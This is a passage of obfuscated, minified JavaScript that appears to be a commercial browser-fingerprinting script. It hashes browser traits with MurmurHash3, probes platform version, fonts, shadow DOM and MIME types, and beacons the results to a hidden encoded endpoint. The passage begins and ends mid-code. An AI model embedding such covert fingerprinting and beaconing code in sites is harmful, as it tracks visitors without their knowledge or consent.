td_4l.td_0g=td_A;}else{td_4l.td_0g=td_S;}}}}else{if(td_M(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)){if(td_M(td_T)&&td_M(td_T.platformVersion)&&td_M(td_T.platformVersion.split)){var td_V=parseInt(td_T.platformVersion.split(".")[0],10);
if(td_V>0){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(816,8)):null)+td_V);
td_4l.td_0g=td_A;}else{td_4l.td_0g=td_S;}}}}});}}},td_u:function(){if(this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)||this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null)){return false;
}try{if(td_0W.td_X(document.fonts)&&td_0W.td_X(document.fonts.check)){return document.fonts.check(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(824,23)):null));
}}catch(td_R){}return false;},td_t:{},td_q:{},td_v:{},td_r:{}};function td_1k(){td_5D(td_6w,document);}td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30=new td_4l.td_1X("\x37\x31\x65\x35\x38\x30\x32\x31\x32\x61\x64\x32\x34\x63\x61\x61\x62\x30\x30\x66\x38\x62\x66\x62\x62\x38\x64\x64\x37\x63\x33\x30\x30\x37\x30\x31\x35\x35\x30\x35\x30\x38\x30\x30\x30\x32\x30\x31");
var td_I=(function(){function td_KV(td_jQ,td_bQ){td_jQ=[td_jQ[0]>>>16,td_jQ[0]&65535,td_jQ[1]>>>16,td_jQ[1]&65535];td_bQ=[td_bQ[0]>>>16,td_bQ[0]&65535,td_bQ[1]>>>16,td_bQ[1]&65535];var td_LW=[0,0,0,0];
td_LW[3]+=td_jQ[3]+td_bQ[3];td_LW[2]+=td_LW[3]>>>16;td_LW[3]&=65535;td_LW[2]+=td_jQ[2]+td_bQ[2];td_LW[1]+=td_LW[2]>>>16;td_LW[2]&=65535;td_LW[1]+=td_jQ[1]+td_bQ[1];td_LW[0]+=td_LW[1]>>>16;td_LW[1]&=65535;
td_LW[0]+=td_jQ[0]+td_bQ[0];td_LW[0]&=65535;return[(td_LW[0]<<16)|td_LW[1],(td_LW[2]<<16)|td_LW[3]];}function td_vu(td_k7,td_ua){td_k7=[td_k7[0]>>>16,td_k7[0]&65535,td_k7[1]>>>16,td_k7[1]&65535];td_ua=[td_ua[0]>>>16,td_ua[0]&65535,td_ua[1]>>>16,td_ua[1]&65535];
var td_DY=[0,0,0,0];td_DY[3]+=td_k7[3]*td_ua[3];td_DY[2]+=td_DY[3]>>>16;td_DY[3]&=65535;td_DY[2]+=td_k7[2]*td_ua[3];td_DY[1]+=td_DY[2]>>>16;td_DY[2]&=65535;td_DY[2]+=td_k7[3]*td_ua[2];td_DY[1]+=td_DY[2]>>>16;
td_DY[2]&=65535;td_DY[1]+=td_k7[1]*td_ua[3];td_DY[0]+=td_DY[1]>>>16;td_DY[1]&=65535;td_DY[1]+=td_k7[2]*td_ua[2];td_DY[0]+=td_DY[1]>>>16;td_DY[1]&=65535;td_DY[1]+=td_k7[3]*td_ua[1];td_DY[0]+=td_DY[1]>>>16;
td_DY[1]&=65535;td_DY[0]+=(td_k7[0]*td_ua[3])+(td_k7[1]*td_ua[2])+(td_k7[2]*td_ua[1])+(td_k7[3]*td_ua[0]);td_DY[0]&=65535;return[(td_DY[0]<<16)|td_DY[1],(td_DY[2]<<16)|td_DY[3]];}function td_RB(td_JO,td_OL){td_OL%=64;
if(td_OL===32){return[td_JO[1],td_JO[0]];}else{if(td_OL<32){return[(td_JO[0]<<td_OL)|(td_JO[1]>>>(32-td_OL)),(td_JO[1]<<td_OL)|(td_JO[0]>>>(32-td_OL))];}else{td_OL-=32;return[(td_JO[1]<<td_OL)|(td_JO[0]>>>(32-td_OL)),(td_JO[0]<<td_OL)|(td_JO[1]>>>(32-td_OL))];
}}}function td_fQ(td_Dx,td_hR){td_hR%=64;if(td_hR===0){return td_Dx;}else{if(td_hR<32){return[(td_Dx[0]<<td_hR)|(td_Dx[1]>>>(32-td_hR)),td_Dx[1]<<td_hR];}else{return[td_Dx[1]<<(td_hR-32),0];}}}function td_m1(td_ci,td_eo){return[td_ci[0]^td_eo[0],td_ci[1]^td_eo[1]];
}function td_MD(td_M5){td_M5=td_m1(td_M5,[0,td_M5[0]>>>1]);td_M5=td_vu(td_M5,[4283543511,3981806797]);td_M5=td_m1(td_M5,[0,td_M5[0]>>>1]);td_M5=td_vu(td_M5,[3301882366,444984403]);td_M5=td_m1(td_M5,[0,td_M5[0]>>>1]);
return td_M5;}function td_GV(td_Pv,td_L5){td_Pv=td_Pv||"";td_L5=td_L5||0;var td_Om=td_Pv.length%16;var td_Z5=td_Pv.length-td_Om;var td_eY=[0,td_L5];var td_N8=[0,td_L5];var td_Ld=[0,0];var td_kF=[0,0];var td_Ax=[2277735313,289559509];
var td_eg=[1291169091,658871167];for(var td_hS=0;td_hS<td_Z5;td_hS=td_hS+16){td_Ld=[((td_Pv.charCodeAt(td_hS+4)&255))|((td_Pv.charCodeAt(td_hS+5)&255)<<8)|((td_Pv.charCodeAt(td_hS+6)&255)<<16)|((td_Pv.charCodeAt(td_hS+7)&255)<<24),((td_Pv.charCodeAt(td_hS)&255))|((td_Pv.charCodeAt(td_hS+1)&255)<<8)|((td_Pv.charCodeAt(td_hS+2)&255)<<16)|((td_Pv.charCodeAt(td_hS+3)&255)<<24)];
td_kF=[((td_Pv.charCodeAt(td_hS+12)&255))|((td_Pv.charCodeAt(td_hS+13)&255)<<8)|((td_Pv.charCodeAt(td_hS+14)&255)<<16)|((td_Pv.charCodeAt(td_hS+15)&255)<<24),((td_Pv.charCodeAt(td_hS+8)&255))|((td_Pv.charCodeAt(td_hS+9)&255)<<8)|((td_Pv.charCodeAt(td_hS+10)&255)<<16)|((td_Pv.charCodeAt(td_hS+11)&255)<<24)];
td_Ld=td_vu(td_Ld,td_Ax);td_Ld=td_RB(td_Ld,31);td_Ld=td_vu(td_Ld,td_eg);td_eY=td_m1(td_eY,td_Ld);td_eY=td_RB(td_eY,27);td_eY=td_KV(td_eY,td_N8);td_eY=td_KV(td_vu(td_eY,[0,5]),[0,1390208809]);td_kF=td_vu(td_kF,td_eg);
td_kF=td_RB(td_kF,33);td_kF=td_vu(td_kF,td_Ax);td_N8=td_m1(td_N8,td_kF);td_N8=td_RB(td_N8,31);td_N8=td_KV(td_N8,td_eY);td_N8=td_KV(td_vu(td_N8,[0,5]),[0,944331445]);}td_Ld=[0,0];td_kF=[0,0];switch(td_Om){case 15:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+14)],48));
case 14:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+13)],40));case 13:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+12)],32));case 12:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+11)],24));
case 11:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+10)],16));case 10:td_kF=td_m1(td_kF,td_fQ([0,td_Pv.charCodeAt(td_hS+9)],8));case 9:td_kF=td_m1(td_kF,[0,td_Pv.charCodeAt(td_hS+8)]);td_kF=td_vu(td_kF,td_eg);
td_kF=td_RB(td_kF,33);td_kF=td_vu(td_kF,td_Ax);td_N8=td_m1(td_N8,td_kF);case 8:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+7)],56));case 7:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+6)],48));
case 6:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+5)],40));case 5:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+4)],32));case 4:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+3)],24));case 3:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+2)],16));
case 2:td_Ld=td_m1(td_Ld,td_fQ([0,td_Pv.charCodeAt(td_hS+1)],8));case 1:td_Ld=td_m1(td_Ld,[0,td_Pv.charCodeAt(td_hS)]);td_Ld=td_vu(td_Ld,td_Ax);td_Ld=td_RB(td_Ld,31);td_Ld=td_vu(td_Ld,td_eg);td_eY=td_m1(td_eY,td_Ld);
}td_eY=td_m1(td_eY,[0,td_Pv.length]);td_N8=td_m1(td_N8,[0,td_Pv.length]);td_eY=td_KV(td_eY,td_N8);td_N8=td_KV(td_N8,td_eY);td_eY=td_MD(td_eY);td_N8=td_MD(td_N8);td_eY=td_KV(td_eY,td_N8);td_N8=td_KV(td_N8,td_eY);
return(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_eY[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_eY[1]>>>0).toString(16)).slice(-8)+(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_N8[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30)!=="undefined"&&typeof(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f)!=="undefined")?(td_4l.tdz_71e580212ad24caab00f8bfbb8dd7c30.td_f(0,8)):null)+(td_N8[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_GV};})();function td_5a(td_WU,td_Zk){return td_I.murmur3_hash128(td_WU,td_Zk);}td_4l.tdz_78273c73fd784cbf944a4f26d707ffff=new td_4l.td_1X("\x37\x38\x32\x37\x33\x63\x37\x33\x66\x64\x37\x38\x34\x63\x62\x66\x39\x34\x34\x61\x34\x66\x32\x36\x64\x37\x30\x37\x66\x66\x66\x66\x31\x31\x34\x62\x35\x61\x35\x33\x30\x65\x30\x63\x34\x37\x35\x36\x30\x38\x31\x37\x35\x66\x35\x63\x30\x65\x30\x63\x30\x30\x30\x63\x35\x63\x35\x37\x34\x30");
var td_4l=td_4l||{};function td_0q(){var td_jr=null;var td_Wg=10000;var td_MI=null;this.tryAgain=function(){return td_jr===null;};this.getFPParams=function(){if(td_jr===null){return null;}return(td_jr?((typeof(td_4l.tdz_78273c73fd784cbf944a4f26d707ffff)!=="undefined"&&typeof(td_4l.tdz_78273c73fd784cbf944a4f26d707ffff.td_f)!=="undefined")?(td_4l.tdz_78273c73fd784cbf944a4f26d707ffff.td_f(0,9)):null):null);
};this.getRunTimeMS=function(){if(td_MI!==null){return((typeof(td_4l.tdz_78273c73fd784cbf944a4f26d707ffff)!=="undefined"&&typeof(td_4l.tdz_78273c73fd784cbf944a4f26d707ffff.td_f)!=="undefined")?(td_4l.tdz_78273c73fd784cbf944a4f26d707ffff.td_f(9,4)):null)+td_4l.toFixed(td_MI,2);
}return"";};function td_eM(){var td_Zq=null;if(typeof td_4l.td_3O!==[][[]]+""&&typeof td_0m!==[][[]]+""){td_Zq=td_4l.td_3O(td_0m).document;}else{if(typeof td_4l.td_3b!==[][[]]+""){td_Zq=td_4l.td_3b();}}if(td_Zq===null){return;
}if(typeof td_Zq.getElementsByTagName===[][[]]+""||td_Zq.getElementsByTagName===null){return;}var td_vD=td_Zq.getElementsByTagName("*");if(td_vD===null||td_vD.length==0){return;}var td_TS=td_P();for(var td_SZ=0;
td_SZ<td_vD.length;td_SZ++){var td_Ia=td_P();if(td_Ia-td_TS>td_Wg){break;}if(typeof td_vD[td_SZ]!==((typeof(td_4l.tdz_78273c73fd784cbf944a4f26d707ffff)!=="undefined"&&typeof(td_4l.tdz_78273c73fd784cbf944a4f26d707ffff.td_f)!=="undefined")?(td_4l.tdz_78273c73fd784cbf944a4f26d707ffff.td_f(13,6)):null)||td_vD[td_SZ]===null){continue;
}if(typeof td_vD[td_SZ].shadowRoot!==[][[]]+""&&td_vD[td_SZ].shadowRoot!==null){td_jr=true;break;}}}this.setup=function(){if(typeof window.ShadowRoot===[][[]]+""){td_jr=false;return;}var td_mX=td_g();setTimeout(function(){td_eM();
td_MI=td_g()-td_mX;},1);};}td_4l.tdz_09938c6b2ec8471ba416733e6a67c112=new td_4l.td_1X("\x30\x39\x39\x33\x38\x63\x36\x62\x32\x65\x63\x38\x34\x37\x31\x62\x61\x34\x31\x36\x37\x33\x33\x65\x36\x61\x36\x37\x63\x31\x31\x32\x34\x35\x34\x61\x35\x63\x31\x33\x34\x62\x31\x37\x34\x34\x30\x62\x35\x31\x31\x31\x30\x35\x34\x64\x35\x61\x35\x34\x34\x35\x30\x62\x30\x65\x35\x61\x31\x37\x35\x63\x35\x36\x35\x30\x30\x65\x35\x34\x31\x30\x30\x33\x35\x34\x34\x31\x35\x65\x30\x32\x31\x37\x35\x38\x35\x35\x30\x34\x31\x66\x34\x31\x34\x62\x30\x62\x30\x62\x35\x33\x31\x34\x30\x66\x30\x36\x30\x35\x37\x33\x37\x32\x36\x35");
var td_4l=td_4l||{};var td_1H=null;function td_1M(){((typeof(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112)!=="undefined"&&typeof(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112.td_f)!=="undefined")?(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112.td_f(0,10)):null);
var td_oP=true;var td_j5=3600000*6;var td_ep=3000;var td_y5=false;var td_Gg=null;var td_vb=false;function td_aq(){var td_jS=1;var td_Md=false;var td_X6=[];this.reg=function(td_G7){if(typeof td_G7===((typeof(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112)!=="undefined"&&typeof(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112.td_f)!=="undefined")?(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112.td_f(10,8)):null)&&td_G7!==null){td_X6.push(td_G7);
return true;}return false;};function td_li(td_AX){if(td_Gg!==null&&(td_Gg+td_ep)>td_P()){return;}td_Gg=td_P();td_Lk(td_AX);}function td_aP(td_uY){if(td_Md){return;}td_Md=true;td_Lk(td_uY);}function td_MI(td_nM){if(td_Gg!==null&&(td_Gg+td_ep)>td_P()){return;
}td_Gg=td_P();td_Lk(td_nM);}function td_Lk(td_nF){try{var td_FM=((typeof(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112)!=="undefined"&&typeof(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112.td_f)!=="undefined")?(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112.td_f(18,12)):null);
for(var td_OO in td_X6){if(!td_X6.hasOwnProperty(td_OO)){continue;}var td_aR=td_X6[td_OO];if(typeof td_aR!==[][[]]+""&&td_aR!==null){td_FM+=td_aR();}else{}}if(typeof navigator!==[][[]]+""&&navigator!==null&&typeof navigator.sendBeacon!==[][[]]+""&&navigator.sendBeacon!==null){var td_IF=((typeof(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112)!=="undefined"&&typeof(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112.td_f)!=="undefined")?(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112.td_f(30,4)):null)+td_4l.td_4J(td_FM,td_3g);
var td_gn=navigator.sendBeacon(td_3F,td_IF);}else{var td_qK=td_4l.td_4B();if(typeof td_qK===[][[]]+""||td_qK===null){return;}try{var td_Qm=td_3F+((typeof(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112)!=="undefined"&&typeof(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112.td_f)!=="undefined")?(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112.td_f(34,10)):null)+td_4l.td_4J(td_FM,td_3g);
td_qK.open(((typeof(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112)!=="undefined"&&typeof(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112.td_f)!=="undefined")?(td_4l.tdz_09938c6b2ec8471ba416733e6a67c112.td_f(44,3)):null),td_Qm,false);
td_qK.send(null);}catch(td_s3){}}}catch(td_In){}if(td_Md){td_fn();}}function td_tK(td_lp){var td_Lp=0;try{for(var td_GC in td_lp){if(!td_lp.hasOwnProperty(td_GC)||typeof td_lp[td_GC]===[][[]]+""||td_lp[td_GC]===null){continue;
}td_lp[td_GC].addEventListener(td_4l.td_1e(decodeURIComponent(td_3m)),td_MI,false);++td_Lp;}}catch(td_Gm){return false;}return td_Lp>0;}function td_Eo(td_gg){if(typeof td_gg.querySelectorAll===[][[]]+""||td_gg.querySelectorAll===null){return false;
}try{var td_QJ=document.querySelectorAll(Number(348874).toString(28));return td_tK(td_QJ);}catch(td_Wc){}return false;}function td_G4(td_TI){if(typeof td_TI.getElementsByTagName===[][[]]+""||td_TI.getElementsByTagName===null){return false;
}try{var td_t9=td_TI.getElementsByTagName(Number(348874).toString(28));return td_tK(td_t9);}catch(td_SH){}return false;}function td_C3(){var td_ui=null;if(typeof td_4l.td_3O!==[][[]]+""&&td_4l.td_3O!==null&&typeof td_0m!==[][[]]+""&&td_0m!==null){td_ui=td_4l.td_3O(td_0m).document;
}else{if(typeof td_4l.td_3b!==[][[]]+""&&td_4l.td_3b!==null){td_ui=td_4l.td_3b();}}if(td_ui===null){return false;}if(!td_Eo(td_ui)){return td_G4(td_ui);}return true;}function td_ct(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;
}var td_xc=td_4l.td_3O(td_0m).document;td_k(td_xc,td_2H,td_aP,td_oP);td_k(td_xc,td_4p,td_aP,td_oP);td_k(td_xc,td_m,td_li,td_oP);if(td_vb){td_k(td_xc,td_3m,td_MI,td_oP,false);td_k(td_xc,td_1I,td_MI,td_oP,false);
td_C3();}}catch(td_BM){}}function td_fn(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;}var td_Yw=td_4l.td_3O(td_0m).document;
td_Y(td_Yw,td_2H,td_aP,td_oP);td_Y(td_Yw,td_4p,td_aP,td_oP);td_Y(td_Yw,td_m,td_li,td_oP);if(td_vb){td_Y(td_Yw,td_3m,td_MI,td_oP,false);td_Y(td_Yw,td_1I,td_MI,td_oP,false);}}catch(td_x2){}}td_ct();setTimeout(td_fn,td_j5);
}if(!td_y5&&typeof td_0m!==[][[]]+""&&td_0m!==null){td_y5=true;if(typeof td_1H===[][[]]+""||td_1H===null){td_1H=new td_aq();}if(typeof td_6C!==[][[]]+""&&td_6C!==null&&td_6C==="2"){td_vb=true;}}}var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}var td_4v,td_4m,td_2M,td_6J,td_1p,td_1r,td_6Y,td_3g,td_6W,td_2P,td_jB=[],td_3c,td_3x,td_5E,td_4k,td_0t,td_0h,td_4U=[],td_4D,td_2f,td_0c,td_3A,td_6A,td_6t,td_5G,td_2I,td_1y,td_5R,td_3E,td_0s,td_0y,td_5r,td_1g,td_0u,td_5V,td_6m,td_3e,td_5U,td_3n=null,td_QX,td_6S;
if(typeof navigator!==[][[]]+""){td_jB=navigator.mimeTypes;}td_4l.td_4W.push(function(){var td_4z= new td_4l.td_1X("[base64]");td_2j=(td_4z)?td_4z.td_f(1730,2):null;td_0w=(td_4z)?td_4z.td_f(1747,6):null;td_3Q=(td_4z)?td_4z.td_f(187,150):null;td_4D=(td_4z)?td_4z.td_f(1720,1):null;td_6w=(td_4z)?td_4z.td_f(523,214):null;td_5V=(td_4z)?td_4z.td_f(1756,20):null;td_3F=(td_4z)?td_4z.td_f(337,186):null;td_6m=(td_4z)?td_4z.td_f(1656,16):null;td_0y=(td_4z)?td_4z.td_f(1780,2):null;td_2P=(td_4z)?td_4z.td_f(1673,46):null;td_0m=(td_4z)?td_4z.td_f(1672,1):null;td_3g=(td_4z)?td_4z.td_f(1603,53):null;td_6J=(td_4z)?td_4z.td_f(0,187):null;td_4m=(td_4z)?td_4z.td_f(1555,40):null;td_4w=(td_4z)?td_4z.td_f(737,187):null;td_2f=(td_4z)?td_4z.td_f(1721,6):null;td_1g=(td_4z)?td_4z.td_f(1787,4):null;td_4l.td_3s=(td_4z)?td_4z.td_f(1791,1):null;td_3X=(td_4z)?td_4z.td_f(1793,1):null;td_4H=(td_4z)?td_4z.td_f(1719,1):null;td_5r=(td_4z)?td_4z.td_f(1782,5):null;td_6v=(td_4z)?td_4z.td_f(1776,4):null;td_5G=(td_4z)?td_4z.td_f(1732,2):null;td_6W=(td_4z)?td_4z.td_f(1595,8):null;td_4v=(td_4z)?td_4z.td_f(1411,144):null;td_1y=(td_4z)?td_4z.td_f(1740,3):null;td_6a=(td_4z)?td_4z.td_f(1753,3):null;td_0c=(td_4z)?td_4z.td_f(1727,3):null;td_4l.td_6y=(td_4z)?td_4z.td_f(924,150):null;td_6O=(td_4z)?td_4z.td_f(1260,151):null;td_6C=(td_4z)?td_4z.td_f(1792,1):null;td_4f=(td_4z)?td_4z.td_f(1745,2):null;td_1p=(td_4z)?td_4z.td_f(1074,186):null;td_2I=(td_4z)?td_4z.td_f(1734,6):null;td_4d=(td_4z)?td_4z.td_f(1743,2):null;});td_4l.tdz_81054b6294474b9c9d1c803ae9961a74=new td_4l.td_1X("\x38\x31\x30\x35\x34\x62\x36\x32\x39\x34\x34\x37\x34\x62\x39\x63\x39\x64\x31\x63\x38\x30\x33\x61\x65\x39\x39\x36\x31\x61\x37\x34\x34\x62\x34\x35\x34\x32\x35\x63\x35\x61\x30\x35\x35\x30\x34\x37\x35\x37\x35\x37\x34\x30\x35\x65\x35\x62\x30\x63\x36\x32\x30\x63\x35\x62\x30\x65\x35\x34\x30\x30\x34\x63\x31\x30\x37\x32\x31\x33\x31\x37\x35\x38\x34\x30\x36\x62\x34\x34\x30\x66\x35\x63\x35\x61\x35\x37\x34\x36\x35\x65\x35\x36\x35\x62\x30\x66\x34\x36\x35\x65\x35\x63\x34\x30\x35\x31\x35\x38\x35\x61\x30\x65\x35\x36\x30\x32\x35\x64");
function td_G(td_E,td_m,td_V){if(typeof td_V===[][[]]+""||td_V===null){td_V=0;}else{if(td_V<0){td_V=Math.max(0,td_E.length+td_V);}}for(var td_s=td_V,td_y=td_E.length;td_s<td_y;td_s++){if(td_E[td_s]===td_m){return td_s;
}}return -1;}function td_x(td_k,td_N,td_i){return td_k.indexOf(td_N,td_i);}function td_F(td_E){if(typeof td_E!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_E===null||typeof td_E.replace===[][[]]+""||td_E.replace===null){return null;
}return td_E.replace(/^\s+|\s+$/g,"");}function td_B(td_s){if(typeof td_s!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_s===null||typeof td_s.trim===[][[]]+""||td_s.trim===null){return null;
}return td_s.trim();}function td_0z(td_I){if(typeof td_I!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_I===null||typeof td_I.trim===[][[]]+""||td_I.trim===null){return null;
}return td_I.trim();}function td_2N(td_p,td_R,td_T){return td_p.indexOf(td_R,td_T);}function td_P(){return Date.now();}function td_w(){return new Date().getTime();}function td_g(){return performance.now();
}function td_d(){return window.performance.now();}function td_5H(td_N){return parseFloat(td_N);}function td_0N(td_I){return parseInt(td_I);}function td_6u(td_E){return isNaN(td_E);}function td_4R(td_Q){return isFinite(td_Q);
}function td_W(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5H=Number.parseFloat;td_0N=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5H=parseFloat;
td_0N=parseInt;}else{td_5H=null;td_0N=null;}}if(typeof Number.isNaN!==[][[]]+""){td_6u=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_6u=isNaN;}else{td_6u=null;}}if(typeof Number.isFinite!==[][[]]+""){td_4R=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_4R=isFinite;}else{td_4R=null;}}}function td_D(){if(!Array.prototype.indexOf){td_2N=td_G;}else{td_2N=td_x;}if(typeof String.prototype.trim!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(6,8)):null)){td_0z=td_F;
}else{td_0z=td_B;}if(typeof Date.now===[][[]]+""){td_P=td_w;}var td_U=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_g=td_d;
}else{td_g=td_P;td_U=true;}}if(!td_U){var td_Q=td_g();var td_e=td_Q.toFixed();if(td_Q===td_e){td_g=td_P;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_m){return Object.prototype.toString.call(td_m)===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(14,14)):null);
};}td_W();}function td_5u(td_j){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(28,7)):null)&&document.readyState===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(35,8)):null)){td_j();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_j,300);}else{var td_i=200;var td_E;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(28,7)):null)&&window!==null){td_E=window;
}else{td_E=document.body;}if(td_E.addEventListener){td_E.addEventListener(Number(343388).toString(25),function(){setTimeout(td_j,td_i);},false);}else{if(td_E.attachEvent){td_E.attachEvent(((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(43,6)):null),function(){setTimeout(td_j,td_i);
},false);}else{var td_T=td_E.onload;td_E.onload=new function(){var td_I=true;if(td_T!==null&&typeof td_T===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(6,8)):null)){td_I=td_T();
}setTimeout(td_j,td_i);td_E.onload=td_T;return td_I;};}}}}}function td_b(){if(typeof td_2Z!==[][[]]+""){td_2Z();}if(typeof td_3N!==[][[]]+""){td_3N();}if(typeof td_1q!==[][[]]+""){td_1q();}if(typeof td_2p!==[][[]]+""){if(typeof td_3G!==[][[]]+""&&td_3G!==null){td_2p(td_3G,false);
